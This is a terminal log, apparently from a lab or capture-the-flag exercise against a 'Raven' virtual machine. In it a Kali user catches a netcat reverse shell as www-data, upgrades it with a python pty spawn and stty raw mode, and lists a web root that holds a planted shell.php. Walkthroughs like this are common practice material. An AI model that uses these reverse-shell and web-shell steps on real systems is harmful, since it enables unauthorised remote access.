 ┌──(root㉿kali)-[~]
└─# /bin/bash
┌──(root㉿kali)-[~]
└─# nc -vlp 6666
listening on [any] 6666 ...
192.168.3.155: inverse host lookup failed: Unknown host
connect to [192.168.3.149] from (UNKNOWN) [192.168.3.155] 39340
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@Raven:/var/www/html$ ^Z
[1]+  已停止               nc -vlp 6666
┌──(root㉿kali)-[~]
└─# stty raw -echo
┌──(root㉿kali)-[~]
└─#
nc -vlp 6666
            ls
Security - Doc  contact.zip    fonts       js            shell.php  wordpress
about.html      css            img         scss          team.html
contact.php     elements.html  index.html  service.html  vendor
www-data@Raven:/var/www/html$ pwd
/var/www/html
www-data@Raven:/var/www/html$ ^C
www-data@Raven:/var/www/html$ ^C
www-data@Raven:/var/www/html$